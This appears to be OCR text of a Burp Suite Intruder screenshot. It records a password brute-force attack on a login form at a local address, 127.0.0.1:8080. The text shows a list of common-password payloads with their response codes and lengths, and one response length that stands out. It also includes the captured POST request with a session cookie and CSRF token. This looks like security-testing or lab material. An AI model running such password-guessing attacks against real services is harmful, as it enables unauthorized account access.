 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Found. ... Comment
103 xcchgjh 302 470
102 trhyj 302 470
101 xdcvb nm 302 470
100 xdfcgvhbjn 302 470
99 123456789 302 455
98 babygirl1 302 470
97 michael1 302 470
96 333333 302 470
95 blink182 302 470
94 shadow 302 470
93 samsung 302 470
92 love 302 470
91 jessica 302 470
90 superman 302 470
89 asd123 302 470
88 asdf 302 470
87 ashley 302 470
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/login
12 Cookie: ulogger_lang=en; connect.sid=
s%3Azm97aBxvbyjeIf1TXVC7KGVpqqkVQcuC.OT0r13Q1HlluJpbK0Y4lEBrT8f4p7uh4kRratvW%2FZx0
13 Upgrade-Insecure-Requests: 1
14
15 _csrf=HNeO1TXACq03MILMzgA2m55lBZ8NYDnqNFFlY%3D&email=test%40test.com&password=123456789
? Search... 0 matches
Finished